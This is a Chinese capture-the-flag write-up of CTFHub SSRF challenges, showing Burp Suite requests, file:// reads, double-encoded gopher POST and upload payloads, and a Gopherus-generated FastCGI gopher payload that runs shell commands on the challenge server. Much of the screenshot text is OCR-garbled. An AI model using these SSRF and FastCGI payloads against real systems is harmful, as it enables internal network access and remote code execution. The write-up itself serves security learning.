# **CTFHub-SSRF-Writeup**



1 篇文章 0 订阅 订阅专栏

CTF 专栏收录该内容

# SSRF



# 内网访问

直接构造访问请求,获取flag

/?url=127.0.0.1/flag.php

伪协议读取文件

#### 根据题目提示使用file://协议,尝试一般web目录/var/www/html/

🚯 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry\_Lau - Unlimited by mxcx@fosec.vn - 🛛 🗙 Burp Intruder Repeater V indow Help Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts 23 × ... Go Cancel < | v > | v Target: http://challenge-4597423155865bb2.sandbox.ctfhub.com:10800 🖉 🕐 Request Response Response Raw Headers Hex HTTP/1.1 200 OK Server: operresty/1.19.3.2 Date: Tue, 24 Aug 2021 07:45:04 GHT Content-Jenget: text/hum; Content-Lenget: text/hum; Content-Lenget: text/hum; Content-Lenget: text/hum; Content-Lenget: text/hum; Content-Lenget: text/hum; Access-Control-Allow-Pright: \* Access-Control-Allow-Methods: \* 

 Read
 Readers
 Headers

 Raw
 Params
 Headers
 Headers

 GET
 /?tul=file:///Yar/www/html/flag.php HITP/1.1

 Host:
 challenge-4597423155865bb2.amdbox.cfthub.com:10800

 User-Agent:
 hostila/5.0
 (Yinds; r64; rv:90.0)
 Gecko/20100101

 Pirefox/90.0
 Accept:
 text/Indmows HI 10.0
 Yinds; r64; rv:90.0)
 Gecko/20100101

 Pirefox/90.0
 Accept:
 text/Indmows HI 10.0
 Yinds; r64; rv:90.0)
 Gecko/20100101
 Firefox/90.0

 Accept:
 text/Indmows HI 10.0
 Yinds; r64; rv:90.0)
 Gecko/20100101
 Firefox/90.0

 Dygrade-Insecure-Request:
 text/Intmark
 scall, apDication/xintu; ap0.5, en-US; q=0.3, en; q=0.2
 Comment:

 Upgrade-Insecure-Requests:
 1
 Cache-Control:
 marage=0

 ŕ <?php // Flag is ctfhub {38b9b9618a97c2a3167d18fe} 2>??? ? < + > Type a search term 0 matches ? < + > Type a search term 0 matches , Done 861 bytes@32nmilis

## 端口扫描

提示端口范围8000到9000

/?url=127.0.0.1:8000

使用burpsuite对端口进行爆破,即可得到端口,访问获取flag

POST请求

| 🛃 Burg                                                                                                    | o Suite Pro                                                                                                    | fessional                                                                                              | v1.7.26 - T                                                               | emporary                                                               | Project - lice                            | ensed to Larry                                      | _Lau - Unlin        | nited by mxc                                                                                                    | x@fosec.vn                                                                                                    |                                                                                                    |                                                                                       | _        |                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------|----------------|
| Burp Ir                                                                                                    | truder Re                                                                                                    | peater N                                                                                               | /indow Hel                                                                | р                                                                      |                                           |                                                     |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       |          |                |
| Target                                                                                                    | Proxy                                                                                                    | Spider                                                                                                 | Scanner                                                                   | Intruder                                                               | Repeater                                  | Sequencer                                           | Decoder             | Comparer                                                                                                    | Extender                                                                                                    | Project options                                                                                                    | User options                                                                          | Alerts   |                |
| 23 ×                                                                                                    | 24 ×                                                                                                    | 25 ×                                                                                                   |                                                                           |                                                                        |                                           |                                                     |                     |                                                                                                    |                                                                                                    | •                                                                                                    | •                                                                                     |          |                |
| Go                                                                                                    | Ca                                                                                                    | incel                                                                                                  | <   •                                                                     | $>   \mathbf{v}  $                                                     |                                           |                                                     | Targ                | et: http://ch                                                                                                    | allenge-490                                                                                                    | d16fdd76cc4658.s                                                                                                    | andbox.ctfhub                                                                         | .com:108 | 00 🖉 ?         |
| Requ                                                                                                    | est                                                                                                    |                                                                                                    |                                                                           |                                                                        |                                           |                                                     |                     | Respo                                                                                                    | nse                                                                                                    |                                                                                                    |                                                                                       |          |                |
| Raw                                                                                                    | Params                                                                                                    | Headers                                                                                                | Hex                                                                       |                                                                        |                                           |                                                     |                     | Raw                                                                                                    | Headers                                                                                                    | Hex HTML Re                                                                                                    | ender                                                                                 |          |                |
| aGET /<br>Host:<br>User-A<br>rv:90.<br>Accept<br>text/h<br>e/webp<br>Accept<br>zh-CN,<br>.2<br>Connec<br>Upgrad | ?ur1=12<br>challen<br>gent: M<br>0) Gecka<br>:<br>tml, app<br>tml, app<br>*/*; q=0<br>-Langua<br>zh; q=0. {<br>tion: c:<br>e-Insect | 7.0.0.1/<br>ge-49d16<br>ozi11a/5<br>o/201001<br>Lication<br>).8<br>ge:<br>3, zh-TW;<br>Lose<br>me-Requ | /flag.phy<br>ofdd76cc-<br>5.0 (Win<br>101 Fire:<br>n/xhtml+:<br>.q=0.7,zh | > HTTP/1<br>4658. san<br>dows NT<br>fox/90. 0<br>xm1, app1<br>n-HK;q=0 | .1<br>dbox.ctff<br>10.0; Wir<br>ication/; | nub.com:10;<br>164; x64;<br>ml;q=0.9,;<br>q=0.3,en; | 800<br>i mag<br>q=0 | HTTP/1.<br>Server:<br>Date: W<br>Content<br>Content<br>Connect<br>X-Power<br>Vary: A<br>Access-<br>Access-<br>Access-<br>(input<br>De<br (form) | 1 200 OK<br>copenres<br>Ved, 25 Ar<br>t-Type: ti<br>t-Length:<br>tion: cloired-By: Pi<br>Accept-En<br>-Control<br>-Control<br>-Control<br>-Control<br>type="te | ty/1.19.3.2<br>ug 2021 02:01<br>ext/html; cha:<br>131<br>se<br>HP/5.6.40<br>coding<br>Allow-Origin:<br>Allow-Headers<br>Allow-Methods<br>flag.php" met:<br>xt" name="key<br>=99cb8729f8a7 | :40 GMT<br>rset=UTF-8<br>*<br>: X-Request<br>: *<br>hod="post"><br>"><br>ba5dcaa367dd | ed-With  | 2c>            |
| ?                                                                                                    | < +                                                                                                    | >                                                                                                    | Type a sea                                                                | arch term                                                              |                                           | 0                                                   | matches             | ?                                                                                                    | < +                                                                                                    | > Type a sea                                                                                                    | arch term                                                                             |          | 0 matches      |
| Done                                                                                                    |                                                                                                    |                                                                                                    |                                                                           |                                                                        |                                           |                                                     |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                       | 45 D     | ytes@38inmili: |

包含一个form和隐藏的key, 推测需要在form中提交key, F12添加提交按钮

<input type="submit" name="sbumit">

|   | chall         | enge-4 | 9d16fdd76cc4 | <b>1658.</b> sa | an× | +                  |
|---|---------------|--------|--------------|-----------------|-----|--------------------|
| ~ | $\rightarrow$ | С      |              | $\bigcirc$      | 8   | challenge-49d16fdc |
|   |               |        | 提交           | 查询              |     |                    |

在页面上提交key,页面返回"Just View From 127.0.0.1"



可见需要通过SSRF提交请求,构造POST请求



因为通过SSRF,需要进行两次请求,所以对请求数据进行2次url编码,注意使用CRLF,第一次url编码后需要将%0A替换为%0D%0A,最后得到请求数据

POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Type%253A%2520applica tion/x-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253D99cb8729f8a7ba5dcaa367 dc092c2f2c

使用gopher发送请求,gopher协议是SSRF中常用的一个协议:

gopher://IP:port/\_{TCP/IP数据流}

#### 得到flag



# 文件上传

使用file协议查看flag.php,代码检查了上传ip和文件大小,所以需要从127.0.0.1上传非空文件



|              | challenge-426ad735267eb |                         |
|--------------|-------------------------|-------------------------|
| $\leftarrow$ | $\rightarrow$ G         | 🔿   challenge-426ad7352 |
| Uplc<br>浏览   | oad Webshell<br>未选择文件。  | 提交查询                    |

### 提交一个随意非空文件,抓取上传数据包,修改host为127.0.0.1:80

| Request                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    |
| POST /flag.php HTTP/1.1                                                                                                    |
| Host: challenge-426ad735267eb08d.sandbox.ctfhub.com:10800                                                                                        |
| Content-Length: 280                                                                                                    |
| Cache-Control: max-age=0                                                                                                    |
| Jpgrade-Insecure-Requests: 1                                                                                                    |
| Drigin: http://challenge-426ad735267eb08d.sandbox.ctfhub.com:10800                                                                               |
| Content-Type: multipart/form-data; boundary=WebKitFormBoundaryM9A8Pen1AkNIPrWa                                                                   |
| Jser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159                                |
| Safari/537.36                                                                                                    |
| Accept:                                                                                                    |
| <pre>text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp, image/apng, */*;q=0.8, application/signe</pre>             |
| l-exchange;v=b3;q=0.9                                                                                                    |
| Referer: http://challenge-426ad735267eb08d.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php                                                      |
| Accept-Language: zh-CN, zh;q=0.9                                                                                                    |
| Cookie: UM_distinctid=17b2f471020f2e-06f3628e7e7e6e-4343363-1fa400-17b2f47102110f5                                                               |
| Connection: close                                                                                                    |
| WebKitFormBoundaryM9A8PenlAkNIPrWa<br>Content-Disposition: form-data; name="file"; filename= <mark>"123.txt</mark> "<br>Content-Type: text/plain |
|                                                                                                    |
| WebKitFormBoundaryM9A8FenIAkNIFrWa<br>Content-Disposition: form-data; name="123"                                                                 |
| 資 <mark>損気</mark>                                                                                                    |
| WebKitFormBoundaryM9A8FenlAkNIFrWa CSDN @含日                                                                                                    |

对上传数据进行二次url编码,注意第一次编码后将%0A替换为%0D%0A,得到编码后的请求数据

POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%252 0280%250D%250ACache-Contro1%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AOrigin %253A%2520http%253A%252F%252Fchallenge-426ad735267eb08d.sandbox.ctfhub.com%253A10800%250D%250AContent-Type%253A% 2520multipart%252Fform-data%253B%2520boundary%253D----WebKitFormBoundaryM9A8PenlAkNIPrWa%250D%250AUser-Agent%253 A%2520Mozilla%252F5.0%2520(Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64)%2520AppleWebKit%252F537.36%2520( KHTML%252C%2520like%2520Gecko)%2520Chrome%252F92.0.4515.159%2520Safari%252F537.36%250D%250AAccept%253A%2520text% 252Fhtml%252Capplication%252Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252Cimage%252Favif%252Cimage%25 2Fwebp%252Cimage%252Fapng%252C\*%252F\*%253Bq%253D0.8%252Capplication%252Fsigned-exchange%253Bv%253Db3%253Bq%253D0 .9%250D%250AReferer%253A%2520http%253A%252F%252Fchallenge-426ad735267eb08d.sandbox.ctfhub.com%253A10800%252F%253 Furl%253D127.0.0.1%252Fflag.php%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%250D%250ACookie%253 A%2520UM\_distinctid%253D17b2f471020f2e-06f3628e7e7e6e-4343363-1fa400-17b2f47102110f5%250D%250AConnection%253A%25 20close%250D%250A%250D%250A-----WebKitFormBoundaryM9A8PenlAkNIPrWa%250D%250AContent-Disposition%253A%2520form-d ata%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522123.txt%2522%250D%250AContent-Type%253A%2520text %252Fplain%250D%250A%250D%250A123%250D%250A-----WebKitFormBoundaryM9A8PenlAkNIPrWa%250D%250AContent-Disposition %253A%2520form-data%253B%2520name%253D%2522123%2522%250D%250A%250D%250A%25C3%25A6%25C2%258F%25C2%2590%25C3%25A4% 25C2%25BA%25C2%25A4%250D%250A-----WebKitFormBoundaryM9A8PenlAkNIPrWa--

#### 使用gopher发送请求,得到flag

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |
| Cert<br>(Mull=gepter://127.0.0.1:80/_POST%3520%253F11ac.php%2520HTP%352F1.1%250D%250AH5er%253AA552012<br>7.0.0.1%253A80%250D%250&crtam:t-umgt%253AA5202030%250D%250&crtam:t-V2533AA520mer%253AA5520mer%253AA55200mer%253200mer%25320011e%25200mer%25320mer%2532mer%253AA55200mer%253AA55200mer%253AA55200mer%253AA55200mer%253AA55200mer%2532mer%253AA55200mer%253AA55200mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%253AA5520mer%2 | HTTP/1.1 200 0K<br>Server: operatory/1.19.3.2<br>Date: Ved. 25 Aug 2021 03:20:06 GHT<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 225<br>Connection: close<br>X:FoweredBy: PHP/5.6.40<br>Vary: Access-Control-Allow-Headers: X-Requested=Vith<br>Access-Control-Allow-Headers: X-Requested=Vith<br>Access-Control-Allow-Header |
|                                                                                                    |                                                                                                    |
| Done                                                                                                    | 555 Bytes @522/nimis                                                                                                    |
|                                                                                                    |                                                                                                    |

### FastCGI协议

fastcgi相关介绍

gopher payload工具

使用gopherus工具生成payload,运行命令 1s /



#### 进行url编码后得到提交payload

#### 发送请求,获取/下目录情况,发现flag文件

#### 🛐 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry\_Lau - Unlimited by mxcx@fosec.vr

Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts  $\fbox{23 \times 24 \times 25 \times 26 \times 27 \times 28 \times 29 \times 30 \times 31 \times 32 \times ...}$ Go Cancel < | v > | v Target: http://challenge-fe1bcef86e80f690.sandbox.ctfhub.com:10800 🖉 🕐 Request Response Raw Params Headers Hex GET Raw Headers Hex HTTP/1. 1 200 OK Lambd Teacher Teacher Tea HTTP/1.1 200 0K Server: openresty/1.19.3.2 Date: Wed, 25 Aug 2021 04:02:54 GHT Content-Type: text/html; charset=UTF-8 Connection: close X-Powered-By: PHF/5.6.40 Access-Control-Allow-Headars: X-Requested-With Access-Control-Allow-Headars: X-Requested-With Access-Control-Allow-Heatads: \* Content-Length: 424 H X-Powered-By: PHP/5.6.40 Content-type: text/html; charset=UTF-8 bin dev etc f1ag\_14e0ba551d369f7992793e0b62395dc5 & : flag\_l home lib media mnt nt proc root run sbin ru. sbin srv sys tmp usr var -----Made-by-SpyD3r-htm ? < + > Type a search term 0 matches ? < + > Type a search term 0 matche 727 bytes @39 millis Done

- ø ×

#### 使用gopherus工具生成payload,运行命令 cat /flag\_14e0ba551d369f7992793e0b62395dc5

| ▶ ● ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○ ○                                                                                                    | liuhanzhe@kali: ~/tools/Gopherus                                                                         |                                                                                                    | iuhanzhe                                                                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| <pre>(liuhanzhe⊛kali)-[~/tools/Gopherus]</pre>                                                                                                    | ]<br>gi                                                                                                  |                                                                                                    |                                                                                          |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |
| author: \$_SpyD3r_\$<br>Give one file name which should be sure<br>if you don't know press ENTER we have o<br>Terminal command to run: cat /flag_146                                                                                                    | ely present in the server (prefer<br>default one: /var/www/html/index.<br>00ba551d369f7992793e0b62395dc5 | .php file)<br>.php                                                                                                    |                                                                                          |
| Your gopher link is ready to do SSRF:<br>gopher://127.0.0.1:9000/ %01%01%00%01%0<br>ER SOFTWAREgo%20/%20fcgiclient%20%0B%09<br>H94%0E%04REQUEST METHODPOST%09KPHP VALU<br>epend file%20%3D%20php%3A//input%0F%175<br>0%01%04%00%01%00%00%00%01%05%00%01%0<br>0b62395dc5%27%29%3Bdie%28%27 — Made-t | 00%08%00%00%00%01%00%00%00%00%00%00%00%00%00%                                                            | 00%01%04%00%01%01%04%04<br>PROTOCOLHTTP/1.1%0E%02<br>Iisable functions%20%3D<br>c.php%0D%01DOCUMENT ROO<br>27cat%20/flag 14e0ba551<br>00%00%00%00 | <u>%00%0F%10SERV</u><br>CONTENT LENGT<br>%20%0Aauto pr<br>T/%00%00%00%0<br>d369f7992793e |
| Made-by-SpyD3r<br>(liuhanzhe@kali)-[~/tools/Gopherus]<br>\$                                                                                                    |                                                                                                    |                                                                                                    | CSDN @含日                                                                                 |

#### 发送请求,获得flag

| 🙀 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn         |                                                                                                    | – o ×                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| Burp Intruder Repeater Window Help                                                                                 |                                                                                                    |                                                                        |
| arget Proxy Spider Scanner intruder Repeater Sequencer Decoder Comparer Extender Project options User options Aver | 15                                                                                                    |                                                                        |
